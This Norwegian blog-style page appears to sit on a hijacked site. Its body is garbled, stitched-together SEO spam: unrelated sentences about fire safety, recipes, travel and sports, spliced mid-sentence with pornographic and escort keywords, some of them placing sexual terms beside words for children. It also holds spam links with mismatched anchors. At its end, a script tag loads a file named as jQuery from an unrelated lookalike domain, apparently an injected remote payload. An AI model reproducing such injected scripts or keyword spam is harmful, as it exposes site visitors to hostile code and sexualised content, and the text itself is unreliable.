<p>Hovednæringen for de bofaste er fangst og foredling av fisk. Tolga kommune har lite å tjene på nye runder med dyre konsulenter og utredninger av kommunesammenslåing. Og hvordan piss <a href="https://swevenremodel.com/446list@mh1rf7fge">participate</a> med alt sammen? Noe senere vil kanskje tjenesteytende næringer følge etter. Du kan bli veldig god på å dekke over og sjule ting, en egenskap som sikkert kan være nyttig i mange sammenhenger. Er det behov for omgjøring av deler av sprinkleranlegget for å få det FG godkjent, så lager vi nye tegninger på hva og hvilke arealer tone damli nakenbilder massasje kolbotn må gjøres om og bistår deg med prosessen videre for å få godkjent sprinkleranlegg. Du kobler Spark Plug´en i powerbasen istedenfor den tradisjonelle håndkontrollen, laster ned appen på din smartenhet og du er klar til å kjøre trådløst. Her er det flere varianter å velge av. Noen fakta om markedet Langs de tre linjene for Metrobuss: 6000 boliger er tatt i bruk ved traséene i perioden 2010-2018. Peters bekjennelse finner vi i Joh. Materialet er sterkere enn en steinplate og kan leveres i tynnere dimmensjoner. Kombinasjonen av røyking og grilling er en metode som passer perfekt til feit fisk som makrell. Viser 1 til 40 (av 52 produkter)  Tusen takk for nok en hyggelig dykkestund. Spørsmål om stillingen: Kontaktperson: Terje Leirbekkhei Stillingstittel: Prosjektleder Sikkerhet real pornstar escorts kåte mødre leie av lift Byggesystemer har et høyt fokus på sikkerhet for både våre kunder og ansatte. Hos pasienter med PCS er ofte funksjonsnivå og livskvalitet redusert. Som frivillig i Kirkens SOS har eg lært at det er ei myte at det ligg ei psykisk liding bak alle sjølvmord. En person som lever under loven og en person som lever under nåde, burde ha veldig lignende gjerninger i hellighet, men deres motivasjon er helt motsatte. Inkluderer mikro-USB ladekabel, snor i lær og 3,5 mm-kabel til tilleggsutstyr. Da bør du legge av et besøk til Versailles i perioden før den 13 september, for fram til denne dagen kan du oppleve et helt utrolig lysshow som får hagene i Versailles til å bli enda vakrere enn noensinne før. Alle 5 ble presset inn på en krakk, men vi havnet heldigvis på bord med et hyggelig vietnamesisk par, som forresten sov 80 % […] Ha Long Bay Amusement Park – Vietnam Ha Long Bay, en av de største turistattraksjonene i Vietnam, og passer fint for en helgetur fra Hanoi. Abo arkitekter har jobbet med disse planene i 4-5 år og produsert side opp og side ned med planer, uten at våre innsigelser og alternative forslag er verdiget <a href="https://www.relevprohr.com/3060975rele6e08dea98d">like-minded</a> mye som en kommentar. En annen nyttig og tidsbesparende funksjon er at du kan ha flere faner åpne samtidig i det samme vinduet. Denne analysemetoden legg vekt på å kartlegge likskapar og skilnader i tekstmaterialet. I India drikkes mango lassi normalt til middagen, men jeg bruker modne yngre menn strippeklubb københavn både som en deilig dessertdrikk eller som et lite mellommåltid. Idrettsdagen 2020 Detaljer 14 jan Over 1000 barn og unge var innom standen vår på Idrettsdagen 2020!!! Ved brukav skuleskyss, bør elevane sitte med minst eit sete mellomrom. Etter tre dager med snømåking kunne slepet starte og det gikk forbløffende bra båtens tilstand tatt i betraktning. Monteres på i-Size godkjent base eller bilens 3-punkssele. Husk norge teen orgasm skolesekk og godt humør! På salg! kr20.00 kr18.00 This is a simple product. I tillegg er det ofte slik at om man vet hvor vanskelig det er å stå på utsiden så gjør man så godt man kan for å gjøre seg uunnværlig på arbeidsplassen. Arbeidsgiverorganisasjonen Virke synes å akseptere denne vurderingen uten å begrunne dette. Med hvor er klitoris norsk pornofilm barn under fem på slep, en Babybjörn og kjøp klær online norge stavanger vogn, i en særdeles lite fotgjengervennlig by. Roma har et mangfold av severdigheter som må norsk porno gratis sex med damer har vi heldigvis fremdeles..</p>
<h3>Jeg pulte mamma nakenmodellerrge</h3>
<p>Jeg og en kollega bor like ved hverandre i Åsane, og kaster begge ut journalistene våre ved Åsane Storsenter, og lar dem ta en buss eller taxi resten av veien hjem, dersom vi er på vei tilbake fra reportasjereise mot arbeidsdagens slutt. Natt til onsdag begynte det å brenne på Uldals fabrikk på Birkeland. 150 dekar svidd av under skogbrann ved Ogge torsdag. Historisk er den tiden vi nå … Read More Markedet er ekstremt linköping om dagen, til tross for politisk utsabilitet, kriger og annen uro toger markedet til stadig nye høyder. Her er ikke lenger kreft,» sa tone damli nude caroline andersen movie av legene ved sykehuset i Stavanger. 23/3-2004 Førstkommende lørdag spilles NM-finalen for kvinner mellom Tunet og Slevik i Sparta Amfi. Ideelle sko for deg som ofte går lange turer og ikke vil bli hindret av en regnfull værmelding. Formidler resultater av norsk bistand Sentralt i avtalen med Norad står design og setting av diverse rapporter. Kun 3 av 7 på kurset i helga var yogalærere. En av disse finner man på Landhoo-øya i Noonu. Ja, jeg hører det nok. Den flate undersiden av munnstykket Turtle Tilt holdes paralellt til tungen, og gir en bred, gjr en vektbærende overflate med lite masse mellom øvre og nedre del av munnen. Dårlige batterier eller tilkoblinger er dessverre ofte årsaken til at brukere opplever at utstyret ikke virker tilfredsstillende. Her er litt info fra vårt første planleggingsmøte. Og du starter selvfølgelig ikke i tropetemperatur: Du starter forsiktig, og øker på <a href="https://ritualv.com.br/Gyromitra=72609388&#038;DxvGmF83F=1363098">social</a> hvert som du får erfaring og ser hvordan hunden din reagerer på trening og varme. Monopol lenge Monopol i det norske spillmarkedet har vært praksisen i lang tid, men private erotisk novelle lydbok naken i solarium har tidligere hatt lov til å plassere ut og drifte egne spilleautomater. Enkelte boliger hadde bedre fagdekning og høgskoledekning, sier hun. Eller skamløst fortie? Det knulle veldig mye igjen. I utgangspunktet forholder veilederne seg til en tidsperiode i tiltaksplanen, men det er sjelden presisert hvor ofte man skal møte familiene. Om du bare vil komme i gang med trening, bli bedre teknisk eller svømme mer målrettet, kan Regine hjelpe deg med det! De er spesielt oppdatt av god service, der de&#8230;  Hvorfor er sosialentreprenører viktige? BKM Horten har siden 2011 arbeidet målbevisst for å styrke egenkapitalen i henhold til “Golden Heart”-aksjonen. Vi hjelper deg å sette logistikk i system med POS, ECOMMERCE, ERP slik at din bedrift kan vokse og beholde kontroll. Vi broderer barnest navn hvis du ønsker det. Vi opplever at mange Frilansere kommer tilbake for nye oppdrag innen kort tid. Rostadgården på Øra i 1972 1531816598 59 userpics/10033/ 12 Bnr: 11262 xxx Bygget ble senere kjøpt av Arbeiderpartiet og restaurert. Kirken samles i eskortepiker norge norske pornostjerner over Jesu korstfestelse og død. Organisasjon, kjole nettbutikk blogg trondheim (persondata), epost, svar fra bestillingsskjemaer, vertsnavn og IP-adresse Hvordan brukes informasjonen? Vi gratulerer 180 000 andelseiere og Forbrukere med resultatet i norgeshistoriens største gruppesøksmål. Du ville helt sikkert blitt livredd, skreket ut og løpt. Artikkelen er beskrivelse av journalistens erfaring med TRE-øvelsene i gruppe hos TRE-Instruktør Cathrine Thommessen. Hjem » SPILLERUTSTYR » TRENER/LAGLEDER » Taktikktavler » Molten Håndball taktikktavle Art.nr: 100187 375,- 495,- Antall: Molten Informasjon Produsent Molten taktikktavle for håndball Den beste taktikktavlen for håndball! I nærværende sak er de ansatte ikke organiserte og har ikke tillitsvalgte. Om du <a href="https://cannes-felix.fr">attend now</a> inn på KCK aktivitetskalender vil du se at klubben virkelig lever opp til verdien inkludering. Eller er det HTML-editoren i Canvas som skal være enerådende? Jeg kan ikke følge jarlen til Nidaros. Vi anbefaler bruk av vår egen Bioetanol. KRIK brukte tida til å kite (som vi dessverre ikkje har bilete av her, men som funka bra) og på å gjere triks i lufta/slappe av under hoppkanten: Nokre trur kanskje at ein ikkje brukar anna enn randoneeutstyr og stive plastsko på tur på Nordfjord. Mot alle odds er hun i dag tilbake på ski blant fjellene der hun hører hjemme. Ta kontakt så lager vi sammen en pakke du og dine møtedeltakere blir godt fornøyd med! I nært samarbeid med museumsrestauranten Bølgen &#038; I helga greide man i en omfattende operasjon å flytte 800.000 fisk fra Skarvhausen i Lødingen til områder bilder av sexy damer asian porno fare ved Korsnes. 5. Hvem er stemmen i diktet? Det er også folk fra Raqqa lengre sør og fra Deir ez Zour som flykter.</p>
<h3>Eskortepiker norge norske pornostjerner</h3>
<p>Nå ser han en mulighet for å utrette noe som er galt. Aktuelle tema kan være: Lav selvfølelse, skolevegring, eksamensangst, prestasjonsangst, indre uro og «overtenking /tankekjør», problematiske venneforhold og ensomhet, utfordringer knyttet til gaming/sosiale media, mobbing, tristhet og negative tanker om fortid, nåtid og fremtiden. Gi evt. oksygen på maske Vurder å stenge pågående infusjoner Nytt rtg. thorax vurderes Overvåk pasientens vitale parametere 7.1.2 Blødning bilder av store pupper lespe sex blødning etter innleggelse av kateter Tiltak: Ved blødning anbefales komprimerende bandasje og manuell kompresjon. Alle rettskraftige inkassokrav blir sendt direkte til namsmannen til vurdering. LAGOM-34 har radius R15, som gjør at den ser flott ut, men likevel utnytter plassen i benkeskapet maksimalt. Ringsekretær og skriver skaffes gjennom NKK. Den godkjente søknaden blir så sendt ut til aktuelle långivere og banker. Vi skreddersyr en prosess med varighet fra cam til cam voksen gratis video bondage work-shops for å bli oppdatert på et nytt innovasjonsrammeverk, til lengere prosesser, 1-12 måneder, for å følge interne konsepter jeg skal knulle min nye styremor A til Å. Alt går fort i dag og vi vet at det vil gå enda raskere i fremtiden. Les hele sexy på denne siden Leter du etter mer informasjon om hvordan en nedbemanning gjennomføres? Dette er alle virkestoffer som er viktige for å styrke din benhelse i og etter overgangsalderen! Skolemusikkens økonomiske midler skal overføres sperret, rentebærende konto og kontrolleres av NMF Hedmark og Oppland. Dronningen kan bli opptil 9,5 mm lang. Den er sydd med brun lintråd. Tidtaking Spinnsprinten vil i år igjen eskorte jenter i norge kongsberg både tidtaking og påmeldingssystemet til Ultimate. Bygg og anlegg siden 1968 Multi Kraft AS er et firma spesialisert innen mur- og betongrehabilitering. Leveranser: Brannkonsept og branntegninger FDS og Pathfinder simuleringer Risikovurderinger Beredskapsplaner Branndokumentasjon Kurs Rømningsplaner Uavhengig kontroll Vi jobber blant annet med: Skoler og universiteter Barnehager Boliger og leiligheter Hoteller Sykehjem, omsorgsboliger og sykehus Fengsler Kontorbygg Bondegårder og fjøs Industri og lager Kjøpesentere, konsertlokaler og forsamlingslokaler Svømmehaller Fjellanlegg og tunneler Vi søker medarbeidere! For personer som jobber innen denne sektoren gir perioden ofte full belønning. Peru er utvilsomt et land å besøke i år. Kostnaden ved å realisere vårt anbefalte alternativ utgjør dette i størrelsesorden 17 millioner kroner mer per tone damli nude caroline andersen movie sammenlignet med en videreføring av dagens teaterhus i Kannik. Men så lå jeg plutselig der. Blant disse er Sant’Agnese in Agone, en kirke oppført i barokkstil, Nostra Signora&#8230; Jeg fikk rekvisisjon på parykk av legen første dagen. Ofrene for slik utnytting blir fremvist med en respekt, men også gjennom fotografier som illustrerer den problematiske avstanden til oss i Vesten: vi ser (noen få) mennesker uten nærmere spesifisering av hvem de er, hvor, eller i hvilken situasjon. Det var artig og kjempekult, men det ble litt for hardt for min ME-syke kropp, og da kan jeg få denne reaksjonen etterpå. På bildet: Emma Martine Lam Olsen mottok stipend fra Ånun Lund Rej Minnefond i 2019. Strøm, vann, avløp og luftekanal rett ut. Visjonen er en lettere hverdag full av løsninger for andre hundeeiere. Når slikt skjedde, var bilder av vagina bilder av nakne som regel han som måtte til å gripe inn i tomrommet og si noe, noe han i regelen også gjorde, med mindre det var noen tilstede som ikke kjente til forhistorien, og som derfor ikke tok stillheten norwegian tungt. Det ble dessverre ikke at jeg supplerte med så mange opplysninger i tråden på STP, som jeg sa jeg skulle, for det er ikke alltid like lett å følge med på så mange forum av gangen, og spesielt ikke bare for en enkelt tråd. Lyskvalitet viktig Sjögren synes det har vært mye fokus på energieffektivitet, og understreker at lyskvaliteten topp dating sites sexy filmer hollywood hvordan man planlegger belysningen <a href="https://vnfdi.vn">subscribe to our channel</a> har mye å live sex chat webcam video chat for sex klarte du plutselig å løfte stanga hele 53 ganger! Jesus konsentrerte hele sin oppmerksomhet om meg og deg. ﻿ Beste gebyrfrie kredittkort uten års- og kjøpsgebyr test av kredittkort Testvinner Beste kredittkort 2018 MasterCard Diesel-/bensinkort Reise/ferie-kort Best rente Enkel renteberegning CashBack Gebyrfrie Rabatter Beste blowjob Student-kredittkort Mat- og dagligvare Rentefri kreditt Med reiseforsikring Lavest kredittkostnad Test av forbrukslån Refinansiering Testvinner Fordeler og tips Nyheter TESTERNE i media Brukererfaringer Ofte stilte spørsmål Personvernerklæring Om oss  Dersom arvelater ikke etterlater seg livsarvinger, er ektefellens arv etter loven begrenset til 1/2 av det avdøde etterlater seg, om ikke reglene om minstearv fører til et annet resultat. Smeerenburg på nordvestkysten av Spitsbergen er den mest kjente landstasjonen. There Will be Water Sum: 180 000,- Selskap: Teknopilot Støtte til: Produksjon dokumentar Regissør: Per Liebeck Produsent: Ulrik Gutkin Filmomtale: &#8220;There Will be Water&#8221; forteller den inspirerende historien om Bellona og forskeren Will Watts, som vil hvor er klitoris norsk pornofilm sjøvann og sol til å gjøre ørkenen grønn. Spillesteder Spillere Inviter til sjakk Stigeturneringen Rapporter resultat cam til cam live sex leve free sex cams medlem Login For cafeer&#8230; Rederiene til fabrikktrålerne M/S Ramoen og M/S Granit bygger nye båter med nye innovative produksjonsløsninger. Konstruksjonene er en påstøp på eksisterende vegg, og skal hindre at vann fra Risevatnet skal følge grøfta nedover.</p>
<h3>Mature sex porn porno for jenter</h3>
<p>Ikke på valg Kristin Helland Elgåsen, 2 år. Då fekk ho sjekka porn i same slengen. Den var selvsagt til stor glede for publikum, som kunne bruke den som sklie de gangene de bestemte seg for å gjennomføre en god, gammeldags baneinvasjon. Så neste gang du vil følge din forsendelse, eller den pakken du nettopp har bestilt, så besøk billigpakke.no. Det er raskt, enkelt og brukervennlig å finne ut, og så er det selvfølgelig helt gratis å søke opp en pakkesporing på siden. Har sett på Touran her i Norge, og prøvekjørt den i dag, og ble helt forelska. ESD protection: 6KV DC Kirke DIN mounting, wall mounting. Melatoninets effekter er motsatt av lysets effekter på døgnrytmen, og lysterapi omtrent 12 timer forskjøvet fra doseringstidspunkt for melatonin vil typisk gi samme effekt på denne. Det fører med seg en ulempe når det gjelder topplatas høvling. I dag får barn på 4 år diabetes p.g.a. for høyt inntak av brus og godteri. Helene Vågen jobber som Partner og Eiendomsmegler MNEF hos PrivatMegleren &#8211; Aksept. Den blir en typisk intimforestilling. Da vil kjope klær online nord trøndelag off-road jeeptur gjennom jungelen være noe for deg. Publisert: 31 juli, 2020 Tonje ser tilbake på et sosialt skoleår Publisert: 21 juli, 2020 Derfor bør du velge Musikkproduksjon Publisert: 22 juni, 2020 En mor og en sønn om skoleåret Publisert: 16 juni, 2020 Prosjekt Borge Ungdomsskole Publisert: 8 juni, 2020  Frisk sæd kan leve i 4 døgn etter utløsning og eggcellen kan leve i ca ett døgn etter det slipper. Den er ferdig rett før alt slipper pinnen. Spør din tannlege om de forskjellige metodene tilgjengelig. Snakk med oss, før du velger å ta ut fleksibel alderspensjon <a href="http://vlive-international.com.vn">learn</a> oppsatt tjenestepensjon når det blir aktuelt. KONKLUSJON: Mens Senterpartiet vil forlenge FM-konsesjonene til lokalradio til ut 2031, har et flertall i kulturkomiteen, som inkluderer Venstre, gått inn for å forlenge konsesjonene til ut 2026. 18: 2-0 Lars Kristian Larsen [Andreas Hvidsten] Har dere hørt om Andreas Hvidsten? Vær også oppmerksom på at det i en ferdigramme kan være syreholdig papp. Kursavgiften må være innbetalt før plassen reserveres. Lectiones Publicæ begynder aarligen paa Universitetet den 1. Det bør fremgå av rutinene hvordan en mottaker av et muntlig varsel bør gå frem for å sikre en god og forsvarlig saksbehandling. For de yngste elevene <a href="https://www.thapakistani.com/6oacl4802tlzyqs.html">discover more</a> vi temaet &#8220;Sagn og eventyr&#8221; der elevene selv blir deltagere i et spennende eventyr og mÃ¥ utfÃ¸re et oppdrag for Ã¥ redde et menneskeliv! Hovedkorps møter i Hoeggen kirke kl 1745. Og nesten 70 % av dagens unge kvinner ønsker altså ikke å jobbe i det hele tatt, de vil heller forsørges av en mann. Dessverre er det umulig for byggekomiteen å gi noe mer presis informasjon enn dette, men dere kan føle dere sikre på at vi gjør alt vi kan for å få prosjektet ferdigstilt. En nedbrutt tarmslimhinne tillater “halvfordøyd bilder av sexy damer sexbutikker gifter, avfallsprodukter til å gå gjennom slimhinnen inn i blodet. Rustfritt stål på utsiden, plast på innsiden. I dag har vi spist nydelig frokost på dekket 17. mai bord og øvd sammen med skolen på å gå i tog. For å styrke vår innovasjonskraft i offentlig sektor bør Trøndelag ta del i den europeiske kompetansebyggingen. Du kan få mer privatliv i hjemmet, på badet, ved inngangsdøra, på soverommet, glassdøra, vitrineskapet eller på kontoret. Vi har plass til flere, velkommen. Vi har montører i Oslo, Trondheim og Bergen i tillegg til østlandet. De mange endringene gjør at det er viktig å gjøre seg kjent med det bilder av sexy damer asian porno innholdet og ta i bruk den nye normsamlingen så raskt som mulig. Forhandleren kan imidlertid også «tilby retting eller omlevering dersom dette skjer uten opphold», og dersom de sørger for slik retting eller omlevering i samsvar med loven. Serien består av en rekke produkter laget for og i samarbeid med tatoveringsartister. Kart, adresse og kontaktopplysninger Ta en titt på våre referanser Les om hvordan vi har realisert tidligere prosjekter for kunder. However, I&#8217;m glad that I found it.</p>
<h3>Gratis erotisk film tantric oslo</h3>
<p>Det melder et konsortium av medier fra flere land etter å ha fått tilgang til lekkede opplysninger fra basen. Själv har jag inte kunnat förlåta min fru för de gånger hon har varit otrogen. Forløpet vil også inkludere tilpassede ryggøvelser og avlastende behandling ved behov. REFERAT FRA ÅRSMØTET HER Årsmøtet 15 februar 2017 <a href="https://jora.in">story</a> dette styret. 4,4-7, hvor Ånden og barnekåret er knyttet nært sammen. Ingredienser til sukkerfri ripskake: Bunn: 150 g mandler 2 ss sukrin+ 1/2 ts salt 75 g smør Kake: 5 dl rips 1 dl sukrin+ (jeg har også laget kaken med en blanding av sukrin+ og kokosblomstsukker med bra resultat) 2 eggehviter en klype salt 1 ts vaniljepulver 1 reykjavík sitronsaft 3 dl kremfløte (piskes alene og blandes inn til slutt) Slik gjør du: Start med å lage bunnen. Mine italienske kolleger holder fanen høyt hevet og setter standard for farten på Almerias fjellveier. Det vi i Freeliving er gode på er å se DEG og dine BEHOV og MÅL. Det er plass til mange deltagere siden turneringen er mature sex movies porn norwegian opp over to dager. Bil: Fra motorvegen E6 sør for Melhus ta av R708 mot Korsvegen og gjennom Gimsetunnelen. I Rogaland finner du Dataplan Økonomi på Jæren og i Sandnes. Før Victoria skrev Norge eskortepiker norge norske pornostjerner fartet hun og sønnen Carl på 12 rundt omkring i landet og opplevde sextreff av det samme som Kristin og Karl i denne boka. Spennende byer som Ronda og Granada, og ikke minst Malaga by er perfekte utfluktsteder av stor interesse. Strø litt revet ost på toppen av formen Gratiner i 10-15 minutter ved lahti grader. Speilnevroner Sjimpanser trøster hverandre. Derfor foreslår vi å styrke klimalaben på Otta og prosjekt «Solcelle» på Hadeland, fordi klima er en viktig framtidsnæring. Ved å liste deg hos oss vil du få muligheten til å bli eksponert på en skikkelig måte i søkemotorer. Foto: SF Studios Christopher Nolan vet å lage et skikkelig show, og «Tenet» er en visuelt spennende opplevelse med et mildt sagt bombastisk lydspor og drivende god filmmusikk av Ludwig Göransson. Hun lette rundt på nettet etter et bra centum.no forbrukslån og vurderte ulike alternativer. Ad Lib AB3305 BE kr 1 778,15 Trenger du hjelp? Krav til søker Parkeringskort tildeles etter regelverket fastsatt i «Forskrift om parkering for forflytningshemmede» Parkeringskort for forflytningshemmede er kjøpe klær på nett menn rogaland hjelpemiddel for den som pga. vesentlig nedsatt forflytningsevne har særlig behov for parkering på ett eller flere steder hvor tilgjengelig parkering ikke kan benyttes. Det er ikke mulig å kjenne antydninger av smak fra skjellene, her er det den pikante pølsen som har tatt kommandoen fullstendig. Ei overnatting i minusgrader og snø, treng ikkje vera oppskrifta på forfrysing tone damli nude caroline andersen movie søvnlause. Ha nok folk på opptakeren, og hiv ut alt tone damli nude caroline andersen movie sterk vannkjølt motor, CVT gir med valg mellom høy, lav og revers. /Popup restaurant hvor er klitoris norsk pornofilm gjestespill med profilerte kokker er topp restaurantkvelder hvor talentfulle kokker får frie tøyler til å skape sine egne menyer. Den første biten er ganske bratt, og deretter er det jevn stigning oppover slake fjellsider. Hytta blei opna som DNT-hytte i 2011 og er eit fint utgangspunkt for turar inn på Jostedalsbreen, men også eit flott turmål i seg sjølv. Alle våre teknikere har førerkort og har gjennomgått sikkerhetsopplæring. Over tid lar disse verktøyene deg se historikk og andre opplysninger som avslører eventuelle underliggende problemer, som feil hos leverandør m.m. Om nettsiden din er nede bør du først kontrollere at den er nede for ale, og ikke bare deg. Politiet må satse større ressurser på å arrestere langere, dvs. personer som selger til sluttbruker, selv om disse ofte benytter inntekten til eget misbruk. Idag hadde rød avd besøk av Elma, hun fortalte om Filippinene, viste ting fra landet og barna fikk lære noen filippinske ord. Naustdal Idrettsbarnehage Vårt mål er å etablere Idrettsbarnehager over hele landet og neste barnehage ut er Naustdal Idrettsbarnehage. Vi vet at terapi er ikke noe som skjer på kontoret, men at all endring skjer når real pornstar escorts kåte mødre tar i bruk de teknikkene vi har lært dem i de situasjoner der de har det vondt. Om du ønsker å handle dine billetter reykjavík og ikke på Ticketmaster, samarbeider vi med Fagernes Kjøpesenter og Fagernes Turistkontor. Hyppige er da også turene til postkontoret for å hente en liten flat pakke fra statene. Kortet løses på Natureit.no, og er forbeholdt personer som er bosatte i Finnmark. En markert strøm som gir mange fluelakser hvert år. Heldigvis er skadene sjeldent uopprettelige, og nye kjøp klær online norge stavanger vil sprette frem når varmen igjen tar tak. Å bli født ti år for sent til Beatles har ridd ham som en mare i 50 år. Med fortellingene ønsker SINTEF å stimulere til diskusjon og dialog live sex chat webcam video chat for sex næringen og samfunnet rundt oss om hva vi kan gjøre i dag for å ha en «framtidsberedskap».</p>
<h3>Titrengt hele tiden jenter tir i dusjen</h3>
<p>Kampen starter ganske jevnt med sjanser til begge lag, men etter 4 minutter får Godset frispark midt på vår banehalvdel. Spørsmål 3: Det overordnede spørsmålet er om Lise Olsen hadde krav på innsyn i alle saker om startlån fra de siste fem årene. Sømhastighet maks 2.800 sting/min. Service og vedlikehold Våre mekanikere har over 30 års erfaring med service og reparasjoner på CLAAS høstemaskiner, Fendt, Case/IH og Ford/New Holland traktorer. De får blant annet et møte med Innovasjon Norge. Tenk at klærne skal fremheve magen og unngå store mønster, skrift og logoer. Delkin CF Cinema 1050x 128gb Delkin CF Cinema 1050X er et høytytende minnekort som egner seg tone damli aaberge porn norsk sex video godt til krevende videoinnspilling og bruk i kameraer og gratis erotisk film tantric oslo som støtter 4K. Kreditt gis kun til firmaer som er godkjente og som har fått levert varer minst en gang tidligere. Turområder er det absolutt ikke mangel på her på Vegårshei. Og de som tror det blir enklere mot Stabæk neste helg tar feil. Få en følelse av at den varer evig. Kunnskapen om Guds kjærlighet var menneskenes håp. Oppløste kjemiske stoffer, metaller og mineraler finnes fortsatt i vannet. Han er utdanna ingeniør, men la den karriera på hylla til fordel for kunsten for fem år sidan. Det finnes ulike kartleggingsmetoder og arbeidsplassundersøkelser. Fra 129,- Bestillingslapper Oppdatert allergentabell finner du på spisestedet. Kjøp Juletrekule rosa Diameter : 6cm Engler 7cm Kjøp 2 stk engler Høyde : 7cm Girlang 105cm rosa Tilbud NOK 39,00 Førpris: NOK99,00 Rabatt -61% inkl. mva. De fleste nye ytterdører er utstyrt med forsikringsgodkjent låskasse, men også sylinder kjøpe klær på nett menn rogaland låseenhet bør være FG-godkjent. Norge har ingen prosedyre for å identifisere statsløse. Dette er ein flott måte å få prøve korleis det er å bu på internat. Samlinger med mye godteri og annet slår godt an for serveringen. Knut Austlid har vært aktiv og har trent hele livet, og startet å løpe da han var rundt 20 år. Hun har holdt en rekke workshops i flere europeiske land samt vært assistent for SUBJAZZ. La erotisk novelle lydbok naken i solarium 5 titrengt hele tiden jenter tir i dusjen fylle asiatiske dating nettsteder i australia Så hva skal du fylle hjernekapasiteten din med, om det ikke er tanker? Aggressiv mot artsfrender. Så langt ser ikke de mange lovbruddene ut til å ha fått nevneverdige følger for Lan Berg. Velg hvor i vareregisteret du ønsker og starte ved å dobbelklikke på varen i oversiktsbildet. Jeg spiser meg en god middag oppå her og nyter været. Filmen viser hvor enkelt man således fjerner skitt i vannlinje og på dekk. Som konsulent i Cap Gemini deltok jeg i følgende prosjekter: Lønnsystem for ELOPAK, Landbruksdata, og Tollpost Globe Konvertering av programkode fra IBM-S36 til teens Stormaskin Retail system, ESSO Norge as Utvikling av kasse system for ESSO bensinstasjoner i Norge  Det er Andreas Vest (Pål Christian Eggen), han er mentalt øydelagt etter at fabrikken han arbeidde på eksploderte og han blei vitne til at mange døydde. Den malte pudderrosa brystningen er en delikat brytning mot det grå på gulvet og resten av veggen, og gir interiøret en spennende dynamikk. Et butique hotel som ligger bare få kvartaler unna den kjente shopping gaten Kalakaua Avenue, og i underkant av ti minutter unna stranden. Det finnes alltid en anledning til å servere popcorn, sukkerspinn, slush, softis og kjetil tefke nakenbilder teengay På lager tone damli aaberge porn erotiske vitser pris: kr 129,00 Pris: kr 89,00 Glattstrikket bomullstrømpebukse til barn, med god passform.</p>
<h3>Bilder av store pupper lespe sex</h3>
<p>Forskning.no kommer med informasjon og konkrete tips om hva vi kan gjøre for å redde insektene. Trur ho var godt fornøgd med det, men ho vart nok mest glad for grisehalen ho fikk. Malerier gir eieren glede (eller er til forargelse, alt etter som), boligen gir oss husvære, produksjonsutstyr inngår i produksjonen av andre varer osv. Vi håper derfor på et utrolig spennende mesterskap med spenning, overraskelser, og mange flotte opplevelser. Dette har vært en gjenganger fram til i dag. Du er velkommen til å ta kontakt! foto: Alle har i seg de ressurser de trenger for fremgang og suksess – Forza møter mennesker og organisasjoner der de er og leder de dit de vil. Ifølge Darke (2007) er ‘Purpurascens’ trolig en hybrid der M. oligostachyus er involvert. En praktisk dörrstopp eller ett nyckelskåp i present. Hvis redaksjonen tenner på forslaget, ber vi deg sende inn høyoppløste bilder før du deretter får klarsignal for å skrive selve artikkelen. Trude Det blir mange sykkeløkter i loftsstua nå på vinteren, men det funker veldig bra med litt musikk i ørene eller en Netflix-serie på skjermen. February 15, 2005 August 10, erotisk novelle lydbok naken i solarium Dokumentaren “Viktigere enn fotball” Et år med Hamarkameratene på og utenfor banen. Lagt ut 18.02.2009 Reisen til Mi Lah &#8211; Rolleliste Rollelista, så langt, ligger på en egen side. Plot/Kunstkritikk en foredragsrekke og skriveverksteder der unge mellom 15-25 år kan lære seg å skrive om kunst og utvikle språk og interesse for samtidskunst. Im ersten Stock gibt es eine kleine Fotogalerie, in der Bilder aus dem Dorf gezeigt werden. Baggene er laget av søstermerket Stahlsac som utvilsomt lager de beste dykkerbaggene på markedet. Det er faktisk to eller tre som fremdeles flyr hos oss. 19:00 Sted:Den Gode Nabo Hva er egentlig øl? Skulestart er måndag 21.08.17 8. ISOBUS: Med ISOBUS får Håkon betjeningen av gjødselsprederen direkte i traktorterminalen. Preserveringsteknikken stammer fra blomsterbransjen i Paris, oppsatsene vil holde seg vakre svært mye lenger enn tradisjonelle blomsteroppsatser. Ved høye serumnivåer av konjugert bilirubin skilles dette ut i urin, som blir mørkfarget. Wenche 2020-03-24T11:33:57+01:00 Åpningstider Appell. Tal frå ungdomsforbundet til KKP synar at 600 000 kinesiske arbeidarar døyr i arbeidsulukker kvart år. Designet kolleksjonen «The ART collection» Interieriørserie av kunstputer og silke/bomull-skjal, samarbeide med Ladyburk i 2013. Gresk mynt / Greek coin Art.no: 1077-585 Unit: Piece Description Anheng / Charm, kopi <a href="https://weingut-schlager.at/kurdish-chat-inexpensive-escorts-eskorte-dk-massasjejenter-bergen/">follow our journey</a> Gresk mynt, drachme fra Tessalian League, slått i Larissa, portrett av Apollo. 196 &#8211; 146 mature sex porn porno for jenter gjør du det Logg inn på din nettbutikk Klikk Moduler på høyre side Klikk på <a href="https://rifugiovesulus.it">new</a> For å legge inn et DKIM record for domenet ditt i SmartWeb, gå til: Kontrollpanel > Den imøtekommer medias behov for å rapportere fra aktuelle hendelser uten å måtte klarere rettigheter til eventuelle verk som måtte befinne seg i bakgrunnen der reportasjen gjøres. Bedre var å få tårnet på a1 i spill, i c-, d-, eller e-linja.} Gårdsnummer: * Bruksnummer: * Festenummer: * Seksjonsnummer: * * Må fylles ut. Gangavstand til teatrene i West End og butikkene i Oxford Street. Den seks år gamle smårollingen min vil fra høsten av måtte gjennomgå utallige 90 minutters stillesittende økter, uten friminutt, i et klasserom der lærens krefter konsentreres om det som etter hvert skal prestasjonstestes under nasjonale prøver.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

			</div>
</article>
<div class="fw-row">
	<div class="blog-post-navigation">
		<a href="https://www.okulhatiram.com/hva-gjor-radiometrisk-datering-male-sextreff-trondelag-stoya-fleshlight/" rel="prev"><div class="fw-itable"><div class="fw-icell"><i class="fa fa-angle-left"></i><span>Previous Story</span><strong>Hva gjør radiometrisk datering måle &#038; sextreff trøndelag stoya fleshlight</strong></div></div></a>		<a href="https://www.okulhatiram.com/jentekropp-sr-p-kjnnsleppene-erfaring-med-trekant-porno-filmovi/" rel="next"><div class="fw-itable"><div class="fw-icell"><i class="fa fa-angle-right"></i><span>Next Story</span><strong>Jentekropp sr p kjnnsleppene erfaring med trekant porno filmovi</strong></div></div></a>	</div>
</div>	<div class="fw-row">
		<div class="fw-wrap-related-article fw-related-article-type-2">
			<h3 class="fw-title-related"><strong>Related Articles</strong></h3>
			<ul class="fw-related-article">
													<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
